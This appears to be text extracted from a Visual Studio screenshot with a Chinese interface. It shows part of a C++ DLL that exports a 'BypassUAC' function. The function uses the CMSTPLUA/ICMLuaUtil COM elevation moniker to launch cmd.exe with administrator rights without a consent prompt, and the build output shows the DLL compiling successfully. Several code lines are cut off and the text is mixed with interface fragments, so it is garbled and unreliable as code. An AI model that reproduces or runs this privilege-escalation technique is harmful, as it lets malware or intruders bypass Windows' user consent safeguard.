 dllmain.cpp
BypassUAC.def
DllTest2
(全局范围)
CoCreateInstanceAsAdmin(HWND h\
114 bo.dwClassContext = CLSCTX_LOCAL_SERVER;
115 hr = ::CoGetObject(wszMonikerName, &bo, riid, ppVoid);
116 return hr;
117 }
118
119 VOID CALLBACK BypassUAC(HWND hWnd, HINSTANCE hInstance, LPSTR lpszCmdLine, int iCmdShow)
120 {
121
122 HRESULT hr = 0;
123 CLSID clsidICMLuaUtil = { 0 };
124 IID iidICMLuaUtil = { 0 };
125 ICMLuaUtil* CMLuaUtil = NULL;
126 BOOL bRet = FALSE;
127
128 do {
129 ::CLSIDFromString(T_CLSID_CMSTPLUA, &clsidICMLuaUtil);
130 ::IIDFromString(T_IID_ICMLuaUtil, &iidICMLuaUtil);
131 hr = CoCreateInstanceAsAdmin(NULL, clsidICMLuaUtil, iidICMLuaUtil, (PVOID*)(&CMLuaUt
132 if (FAILED(hr))
133 {
134 break;
135 }
136 hr = CMLuaUtil->lpVtbl->ShellExec(CMLuaUtil, L"C:\\windows\\system32\\cmd.exe", NULL
137 if (FAILED(hr))
138 {
139 break;
140 }
1 LIBRARY
2
3
4
5 EXPORTS
6 BypassUAC
100 %
0
4
100 %
未找到相关问
输出
显示输出来源(S): 生成
1>DllTest2.vcxproj -> H:\mine\projects\C++\DllTest\x64\Release\DllTest2.dll
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========